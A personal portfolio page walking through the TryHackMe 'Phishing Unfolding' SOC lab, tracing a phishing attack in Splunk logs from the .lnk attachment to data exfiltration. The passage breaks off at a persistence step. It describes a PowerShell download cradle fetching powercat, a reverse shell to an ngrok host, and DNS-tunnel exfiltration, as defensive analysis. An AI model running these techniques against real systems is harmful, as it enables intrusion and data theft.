
<file: phising-unfolding.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>SOC Simulator Walkthrough (TryHackMe)</title>
    <meta name="description" content="Case study page of SOC Simulator Walkthrough (TryHackMe)" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700;900&display=swap" rel="stylesheet" />
    <style>
      .constrained-image {
        display: block;
        width: 100%;
        height: auto;
        cursor: pointer; /* Add a pointer cursor on hover */
        transition: transform 0.2s ease;
      }

      .constrained-image.larger {
        max-width: 1890px;
        max-height: 1100px;
      }

      .constrained-image:hover {
        transform: scale(1.03);
      }

      .project-details__img-cont {
        margin-bottom: 2rem;
        text-align: center;
      }

      /* The Modal (background) */
      .modal {
        display: none; /* Hidden by default */
        position: fixed; /* Stay in place */
        z-index: 1000; /* Sit on top */
        left: 0;
        top: 0;
        width: 100%; /* Full width */
        height: 100%; /* Full height */
        overflow: auto; /* Enable scroll if needed */
        background-color: rgba(0, 0, 0, 0.9); /* Black with opacity */
        display: flex;
        justify-content: center;
        align-items: center;
      }

      /* Modal Content (image) */
      .modal-content {
        /* margin: auto; */
        display: block;
        /* width: 80%; */
        max-width: 90%;
        max-height: 90%;
      }

      /* Close Button */
      .close {
        position: absolute;
        top: 15px;
        right: 35px;
        color: #f1f1f1;
        font-size: 40px;
        font-weight: bold;
        transition: color 0.3s;
        cursor: pointer;
      }

      .close:hover,
      .close:focus {
        color: #bbb;
        text-decoration: none;
      }
      code {
        background-color: #eee; /* Light background for code */
        padding: 2px 4px;
        border-radius: 3px;
        font-family: 'Source Code Pro', monospace; /* Monospaced font for code */
        font-size: 0.9em; /* Slightly smaller than surrounding text */
      }
    </style>
  </head>
  <body>
    <header class="header">
      <div class="header__content">
        <div class="header__logo-container">
          <a href="./index.html">
            <div class="header__logo-img-cont">
              <img src="./assets/png/john-doe.png" alt="Ram Maheshwari Logo Image" class="header__logo-img" />
            </div>
            <span class="header__logo-sub">HAN YETI</span>
          </a>
        </div>
        <div class="header__main">
          <ul class="header__links">
            <li class="header__link-wrapper">
              <a href="./index.html" class="header__link"> Home </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#about" class="header__link">About </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#projects" class="header__link">
                Projects
              </a>
            </li>
            <li class="header__link-wrapper">
              <a href="./index.html#contact" class="header__link"> Contact </a>
            </li>
          </ul>
          <div class="header__main-ham-menu-cont">
            <img src="./assets/svg/ham-menu.svg" alt="hamburger menu" class="header__main-ham-menu" />
            <img src="./assets/svg/ham-menu-close.svg" alt="hamburger menu close" class="header__main-ham-menu-close d-none" />
          </div>
        </div>
      </div>
      <div class="header__sm-menu">
        <div class="header__sm-menu-content">
          <ul class="header__sm-menu-links">
            <li class="header__sm-menu-link">
              <a href="./index.html"> Home </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#about"> About </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#projects"> Projects </a>
            </li>
            <li class="header__sm-menu-link">
              <a href="./index.html#contact"> Contact </a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <section class="project-cs-hero">
      <div class="project-cs-hero__content">
        <h1 class="heading-primary">SOC Simulator Walkthrough (TryHackMe)</h1>
        <div class="project-cs-hero__info">
          <p class="text-primary">
This walkthrough documents my experience with the TryHackMe SOC Simulator, focusing on the process of incident analysis and reporting.          </p>
        </div>
      <!--  <div class="project-cs-hero__cta">
          <a href="#" class="btn btn--bg" target="_blank">Live Link</a>
        </div> -->
      </div>
    </section>
    <section class="project-details">
      <div class="main-container">
        <div class="project-details__content">
          <div class="project-details__showcase-img-cont">
            <img src="./assets/jpeg/project-mockup-example.jpeg" alt="Project Image" class="project-details__showcase-img" />
          </div>
          <div class="project-details__content-main">
            <div class="project-details__desc">
              <h3 class="project-details__content-title">Overview</h3>
              <p class="project-details__desc-para">
We are here to resolve the "<code>Phishing Unfolding</code>" room from <code>TryHackMe</code>. This project is all about walking through a real-world phishing incident from start to finish. I'll be detailing my entire investigation process, from the moment a suspicious email alert popped up in our <code>SIEM</code>, right through to tracking the attacker's every move in <code>Splunk</code>. My goal here is to lay out how I approached this, what evidence I found, and how I pieced together the full attack chain to formulate a concrete remediation plan.            </div>
            <div class="project-details__subsections">
              <h3 class="project-details__content-title">Key Skills Demonstrated</h3>
              <p class="project-details__desc-para">
Cyber Kill Chain , Incident Response, Threat Hunting, Alert Triage, SIEM (Splunk), Log Analysis , Digital Forensics, Endpoint Analysis, Threat Intelligence, Understanding of TTPs, PowerShell Script Analysis, Network Analysis, Remediation and Mitigation Planning, 
Regulatory Compliance Awareness, Documentation                                            </p>        
              <h3 class="project-details__content-title">Suspicious Email Alert</h3>
              <p class="project-details__desc-para">
Here we can see the <code>SIEM</code> alert for a suspicious email. It includes an attachment named <code>ImportantInvoice-February.zip</code>, which was sent to <code>michael.ascot@tryhatme.com</code> from <code>john@hatmakereurope.xyz</code> with the subject "Important: Pending Invoice!". This email served as the initial entry point for the attack.              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/1-email.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-2"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Checking the Attachment</h3>
              <p class="project-details__desc-para">
After opening the <code>ImportantInvoice-February.zip</code> on the analyst VM, I saw the <code>invoice.pdf.lnk</code> file. Knowing that these shortcut files can be tricky and often hide malicious commands, my immediate thought was to grab its file hashes. I used <code>PowerShell</code> to get the <code>SHA256</code> and <code>MD5</code> hashes of <code>invoice.pdf.lnk</code>. This way, I can quickly check these hashes against threat intelligence platforms to see if anyone else has seen this file before and if it's known to be bad. It's a quick way to get some initial context.</p>              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/2-att.png"
                  alt="Netplan Apply Screenshot"
                  class="constrained-image"
                  id="image-3"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Initial Threat Intelligence Check</h3>
              <p class="project-details__desc-para">
So, after getting the hashes for <code>invoice.pdf.lnk</code>, I immediately popped these hashes into threat intelligence platforms. As you can see in the screenshot, it came back with no results in every search, meaning no one had reported this specific hash before. Now, it's really important to remember that just because a hash isn't found doesn't mean the file isn't malicious. This could just mean it's a very new variant, or perhaps it's highly targeted and hasn't been widely seen. It actually makes me even more suspicious, as attackers often try to generate unique hashes to evade detection. So, while this was a quick check, it certainly wasn't the end of my investigation.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/3-vt.png"
                  alt="Mounting Shared Folder Screenshot"
                  class="constrained-image"
                  id="image-5"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Spike in SIEM Alerts</h3>
              <p class="project-details__desc-para">
After that initial hash check, I headed back to the <code>SIEM</code> dashboard to see if anything else was popping up related to this incident. As you can see, there's a significant jump in alerts. Specifically, I'm seeing a lot of "<code>Suspicious Parent Child Relationship</code>" alerts, flagged as high severity processes</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/4-dash.png"
                  alt="Splunk Installation Screenshot"
                  class="constrained-image"
                  id="image-6"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Investigating a High-Severity Alert: DNS Tunneling Spotted!</h3>
              <p class="project-details__desc-para">
Alright, so diving into those high-severity alerts, I picked one to investigate further, specifically alert ID <code>1036</code>, a "<code>Suspicious Parent Child Relationship</code>." The screenshot shows the detailed view of this alert. What immediately jumps out at me is that the <code>process.working_directory</code> points directly to <code>C:\Users\michael.ascot\downloads</code>. This pretty much confirms that these process alerts are highly likely related to the phishing email and the malicious attachment that <code>Michael Ascot</code> opened.</p>
             <p class="project-details__desc-para"> 
Looking closer at the <code>process.command_line</code>, I can see <code>nslookup.exe</code> being run with a suspicious-looking <code>base64</code> encoded string and <code>haz4rdw4re.io</code>. This is a huge red flag! <code>nslookup.exe</code> is a legitimate tool, but when it's being used this way, especially communicating with a suspicious domain, it often indicates <code>DNS tunneling</code>. This is a very stealthy way for attackers to exfiltrate data or establish command and control. The <code>process.parent.name</code> being <code>powershell.exe</code> also aligns perfectly with the incident report, which mentioned <code>PowerShell</code> being used for various stages of the attack, including data exfiltration via <code>DNS tunneling</code>. This alert is a smoking gun for the data exfiltration phase.</p>        
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/5-nslook.png"
                  alt="Splunk Account Creation Screenshot"
                  class="constrained-image"
                  id="image-7"
                  onclick="showOriginal(this)"
                />
              </div>
        
              <h3 class="project-details__content-title">Pivoting to Splunk: Focusing on the Compromised Host</h3>
              <p class="project-details__desc-para">
Given the critical alerts coming from <code>win-3450</code> and the clear indicators of compromise, it was time to move beyond the high-level alerts and really dig into the raw data. My next step was to pivot over to <code>Splunk</code>. My plan was to filter the logs specifically for the compromised host, <code>win-3450</code>, to see all activity originating from or targeting it.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/6-splunk.png"
                  alt="Windows Event Log Inputs Configuration Screenshot"
                  class="constrained-image"
                  id="image-11"
                  onclick="showOriginal(this)"
                />
              </div>
      
 
              <h3 class="project-details__content-title">Phishing Attachment Detected</h3>
              <p class="project-details__desc-para">
      Okay, so the first interesting log I pulled from <code>Splunk</code> after filtering for <code>win-3450</code> really ties back to the very beginning of the incident. This <code>sysmon</code> event, specifically <code>event.action: File created (rule: Filecreate)</code>, shows that the <code>ImportantInvoice-February.zip</code> file landed in <code>Michael Ascot</code>'s Outlook temporary internet cache.</p>
              <p class="project-details__desc-para">
  The <code>file.path: C:\Users\michael.ascot\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\R4WK02QB\ImportantInvoice-February.zip</code> clearly indicates it was an attachment from an email, and the <code>process.name: OUTLOOK.EXE</code> confirms it was received via Outlook. This log entry at <code>1:00:13.540 PM</code> (June 4, 2025) perfectly corroborates the initial <code>SIEM</code> alert we saw about the suspicious email. This is basically the system confirming the malicious <code>ZIP</code> file made it onto the host.</p>

              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/7-email.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-15"
                  onclick="showOriginal(this)"
                />
              </div>
  
              <h3 class="project-details__content-title">The LNK File is Extracted</h3>
              <p class="project-details__desc-para">
Following the initial email attachment, this <code>sysmon</code> event at <code>1:00:24.540 PM</code> tells me that <code>explorer.exe</code> (PID <code>3180</code>) created a file stream for <code>invoice.pdf.lnk</code>. This is a pretty significant step because it means the <code>invoice.pdf.lnk</code> file, which was inside that malicious <code>ZIP</code>, has now been extracted to a temporary folder: <code>C:\Users\michael.ascot\AppData\Local\Temp\5\Temp\_ImportantInvoice-Febrary.zip\ImportantInvoice-Febrary\invoice.pdf.lnk</code>. This extraction, initiated by <code>explorer.exe</code>, is very likely what happened right after <code>Michael Ascot</code> clicked on or opened the <code>ZIP</code> file. This is the moment the malicious <code>.lnk</code> file is actually on the file system and ready to be executed. This is the point where the initial payload is about to run!</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/8-runthefile.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-20"
                  onclick="showOriginal(this)"
                />
              </div>
              
                <h3 class="project-details__content-title">Initial Payload Execution and Reverse Shell Attempt!</h3>
              <p class="project-details__desc-para">
This log entry, just seconds after the <code>.lnk</code> file was extracted at <code>1:00:25.540 PM</code>, is exactly what I was looking for. It's a <code>sysmon Process Create</code> event, showing <code>explorer.exe</code> (PID <code>3180</code>) spawning <code>powershell.exe</code> (PID <code>3880</code>). This confirms that clicking the <code>invoice.pdf.lnk</code> file directly led to <code>PowerShell</code> being executed.</p>
              <p class="project-details__desc-para">
But the real kicker is the <code>process.command_line</code>. It's a classic malicious <code>PowerShell</code> one-liner: it uses <code>IEX (New-Object System.Net.WebClient).DownloadString()</code> to pull <code>powermac.ps1</code> from a <code>GitHub</code> repository (<code>https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1</code>). Immediately after that, it attempts to establish a <code>reverse shell</code> connection using <code>powercat</code> – which is a <code>PowerShell</code> version of <code>Netcat</code>, used for network debugging and creating reverse shells – to <code>2.tcp.ngrok.io</code> on port <code>19282</code>. This is the attacker getting their initial foothold and trying to set up remote access. This log unequivocally confirms the initial compromise described in the incident report!</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/9-powercat.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-21"
                  onclick="showOriginal(this)"
                />
              </div>

                <h3 class="project-details__content-title">Initial Reconnaissance</h3>
              <p class="project-details__desc-para">
These next couple of <code>sysmon Process Create</code> events tell me the attacker is starting their reconnaissance. Both of these processes are spawned by <code>powershell.exe</code> (PID <code>9060</code>), which is the attacker's initial shell on the system.</p>
              <p class="project-details__desc-para">
The first log, at <code>1:00:49.540 PM</code>, shows <code>whoami.exe</code> being executed. This is a super common first step for an attacker – they want to know what user context they're operating under on the compromised machine. It's their way of figuring out their current privileges.</p>
              <p class="project-details__desc-para">
Then, just a few seconds earlier at <code>1:00:41.540 PM</code>, I see <code>systeminfo.exe</code> being run. This command provides detailed configuration information about the operating system, hardware, and installed hotfixes. Attackers use this to understand the system's patching level, potential vulnerabilities, and overall environment.</p>
              <p class="project-details__desc-para">
Combined, these two commands clearly indicate the attacker is actively gathering information about the <code>win-3450</code> host. They're trying to map out the environment and see what they've landed on, which is a classic move in the reconnaissance phase of an attack.</p>
     
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/10-recon.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-22"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">PowerView.ps1 Downloaded</h3>
              <p class="project-details__desc-para">
At <code>1:01:36.540 PM</code>, I found a <code>sysmon FileCreate</code> event showing <code>PowerView.ps1</code> being downloaded to <code>C:\Users\michael.ascot\Downloads\PowerView.ps1</code>. This file was created by <code>powershell.exe</code> (PID <code>9060</code>), which we know is the attacker's reverse shell session.</p>
              <p class="project-details__desc-para">
<code>PowerView.ps1</code> is a well-known <code>PowerShell</code> script from the <code>PowerSploit</code> framework, specifically designed for <code>Active Directory</code> reconnaissance. Attackers love it because it helps them enumerate users, groups, computers, and other <code>Active Directory</code> objects to find valuable targets and understand the network's layout. This definitely confirms the attacker is systematically gathering information about the environment, looking for juicy targets or privileged accounts to compromise. This is a very common tool in advanced attacks.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/11-pview.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-23"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">PowerShell Execution Policy Bypass</h3>
              <p class="project-details__desc-para">
Here the attacker is attempting to bypass <code>PowerShell</code>'s execution policy. Normally, <code>PowerShell</code> has security policies in place to prevent unsigned or untrusted scripts from running. By setting <code>ExecutionPolicy Bypass</code>, they're essentially telling <code>PowerShell</code>, "just run whatever I give you, don't worry about the security checks." This is a common tactic for attackers to ensure their malicious scripts, like <code>PowerView.ps1</code> or the <code>reverse shell</code>, can execute freely on the compromised system without being blocked by these built-in security features. It's a clear sign of malicious intent and preparatory steps for further actions.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/12-bypass.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-24"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">PowerView.ps1 Execution</h3>
              <p class="project-details__desc-para">
Here I see that the <code>PowerView.ps1</code> script, which the attacker downloaded earlier, is now being executed on <code>win-3450</code>. The <code>message</code> and <code>powershell.file.script_block_text</code> might look a bit obfuscated with the <code>Reflection.Emit.ModuleBuilder</code> and <code>Reflection.Assembly</code> calls, but this is a common way <code>PowerShell</code> scripts, especially sophisticated ones like <code>PowerView</code>, are invoked. It's essentially running the script in memory to avoid leaving direct command-line traces. The <code>winlog.process.pid: 3728</code> indicates the <code>PowerShell</code> process that's running it. This is the attacker actively performing network reconnaissance, likely enumerating <code>Active Directory</code> to find valuable targets like file servers or domain controllers. They're mapping out the environment and looking for the data they want to steal.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/13-pw.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-25"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">PowerView's Reconnaissance Actions</h3>
              <p class="project-details__desc-para">
This <code>powershell</code> event is still showing <code>PowerView.ps1</code> in action. While the previous log confirmed its execution, this one gives us a glimpse into the actual code or script block it's running. The <code>message</code> and <code>powershell.file.script_block_text</code> show functions like <code>Test-Connection</code> (which is like pinging) and <code>LDAPProperty</code>.</p>
              <p class="project-details__desc-para">
This confirms that <code>PowerView.ps1</code> isn't just sitting there; it's actively trying to identify and enumerate hosts on the network, likely through pinging, and then querying <code>Active Directory</code> (using <code>LDAP</code>) to gather details about these systems. It's looking for hostnames, properties, and generally mapping out the network environment. This is exactly what a reconnaissance tool does – preparing the attacker for the next phase, which is typically identifying valuable data or further targets. The <code>process.pid: 3728</code> confirms it's the same <code>PowerShell</code> process we saw executing <code>PowerView</code> earlier. They're definitely looking for something specific now.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/14-ldap.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-26"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Network Share Mapped: Accessing Financial Records!</h3>
              <p class="project-details__desc-para">
Here we see that the attacker, still using the same <code>powershell.exe</code> process (PID <code>3728</code>) that was running <code>PowerView</code>, has just created a new directory named <code>exfiltration</code> within <code>Michael Ascot</code>'s Downloads folder. This is a classic staging area. Attackers often create a dedicated folder to collect all the sensitive data they plan to steal before they actually send it out. This confirms that the attacker has completed their reconnaissance and is now moving into the data staging (the attacker prepares the data for exfiltration) phase, getting ready for exfiltration. This is a very critical step in the attack chain.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/16-financialr.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-26"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Data Copied to Exfiltration Folder via Robocopy</h3>
              <p class="project-details__desc-para">
These two <code>sysmon FileCreate</code> events are the definitive proof of data theft to the staging directory. We can see two files being created within our previously identified <code>exfiltration</code> folder:</p>
              <p class="project-details__desc-para">
<code>C:\Users\michael.ascot\Downloads\exfiltration\InvestorPresentation2023.pptx</code><br><code>C:\Users\michael.ascot\Downloads\exfiltration\ClientPortfolioSummary.xlsx</code></p>
              <p class="project-details__desc-para">
I can also see that the attacker is using <code>Robocopy</code>, a robust Windows utility for copying files and directories. It's often favored by attackers because it's built-in, versatile, and can handle large transfers efficiently.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/17-twomore.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-27"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Robocopy Command Confirmed</h3>
              <p class="project-details__desc-para">
Here we can see this command tells <code>Robocopy</code> to copy files to the <code>C:\Users\michael.ascot\downloads\exfiltration</code> directory. The <code>/E</code> flag is interesting because it means "copy subdirectories, including empty ones," suggesting the attacker might have intended to copy more than just the two files we saw, or was being thorough.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/18-copy.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-28"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Network Share Disconnected</h3>
              <p class="project-details__desc-para">
Here I found a <code>sysmon Process Create</code> event that shows the command <code>C:\Windows\system32\net.exe use Z: /delete</code>. This is another <code>net.exe</code> command, but this time with the <code>/delete</code> flag, executed again by <code>powershell.exe</code> (PID <code>3728</code>).</p>
              <p class="project-details__desc-para">
What this means is that immediately after copying the files from the <code>SSF-FinancialRecords</code> network share to the local <code>exfiltration</code> directory, the attacker is now disconnecting the <code>Z:</code> drive mapping. This is a common defensive evasion tactic. By disconnecting the network share, they are trying to remove a direct link to the source of the stolen data, making it slightly harder to trace their activity back to the file server if an analyst were to look at active network connections. It's a quick cleanup step after they've gotten what they needed.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/19-disconnect.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-29"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Staged Data Compressed into exfilt8me.zip</h3>
              <p class="project-details__desc-para">
This is a crucial step in the data theft process. The attacker, still operating under the <code>powershell.exe</code> process (PID <code>3728</code>), has now taken the sensitive files they copied into the <code>exfiltration</code> folder and compressed them into a <code>ZIP</code> archive named <code>exfilt8me.zip</code>. Compressing data makes it much easier and faster to exfiltrate, especially when dealing with multiple files or large datasets, and it can also help to reduce the chances of detection by some network monitoring tools. This confirms they are now fully prepared for the actual data exfiltration.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/20-exfiltr8.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-30"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Data Exfiltration via DNS Tunneling Confirmed!</h3>
              <p class="project-details__desc-para">
Here when we're looking closely, the message shows a complex <code>PowerShell</code> command that essentially reads the <code>exfilt8me.zip</code> file (which contains our stolen financial data!) using <code>[System.IO.File]::ReadAllBytes()</code>, then converts it to <code>Base64</code> using <code>[System.Convert]::ToBase64String()</code>. After that, it splits the <code>Base64</code> string into chunks and, crucially, uses <code>nslookup</code> to send each chunk to <code>haz4rdw4re.io</code>. The attacker is encoding the sensitive data and sending it out in small pieces through <code>DNS</code> queries, which can often bypass traditional firewalls and intrusion detection systems because <code>DNS</code> traffic is typically allowed.</p>
              <p class="project-details__desc-para">
This is the definitive evidence of <code>DNS tunneling</code> in action. The attacker is encoding the stolen <code>exfilt8me.zip</code> data and sending it out of our network in small pieces disguised as legitimate <code>DNS</code> queries to their controlled domain, <code>haz4rdw4re.io</code>. This is a highly stealthy way to exfiltrate data and bypass traditional firewalls. This log confirms the data breach is successful.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/21-transfer.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-31"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Continued DNS Exfiltration</h3>
              <p class="project-details__desc-para">
Here we can notice that the continued use of <code>haz4rdw4re.io</code> as the target domain. However, the <code>base64</code> encoded strings preceding <code>haz4rdw4re.io</code> are different in each log. This is precisely how <code>DNS tunneling</code> works: the attacker breaks the exfiltrated file (in our case, <code>exfilt8me.zip</code>) into smaller chunks, <code>base64</code> encodes each chunk, and then sends them one by one as subdomains in <code>DNS</code> queries to their controlled server.</p>
              <p class="project-details__desc-para">
These multiple <code>nslookup</code> calls with varying <code>base64</code> strings confirm that the data exfiltration is an ongoing process, with the attacker diligently sending the stolen financial data out of our network in a segmented and stealthy manner. This is definitely the data breach in full swing.</p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/SocSim2/22-dnstunneling.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-32"
                  onclick="showOriginal(this)"
                />
              </div>

              <h3 class="project-details__content-title">Persistence Attempt and Initial Cleanup</h3>
              <p class="project-details__desc-para">
This <code>powershell</code> event, at <code>1:05:41.540 PM</code>, is incredibly important. It shows the attacker attempting to establish persistence and then trying to cover their tracks.</p>
              <p class="project-details__desc-para">
